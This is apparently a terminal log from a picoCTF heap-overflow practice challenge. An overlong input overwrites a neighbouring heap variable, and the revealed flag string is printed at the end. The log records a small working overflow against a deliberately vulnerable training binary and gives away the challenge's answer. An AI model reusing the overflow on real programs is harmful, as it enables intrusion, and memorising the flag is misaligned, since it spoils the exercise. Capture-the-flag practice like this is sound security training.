 1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confi
dent it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: aaaaaaaaaaaaaaaaaaabbbbbbbbbbbbbbb
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confi
dent it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x64229c5302b0  ->   aaaaaaaaaaaaaaaaaaabbbbbbbbbbbbbbb
+-------------+----------------+
[*]   0x64229c5302d0  ->   bb
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confi
dent it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_c3935a08}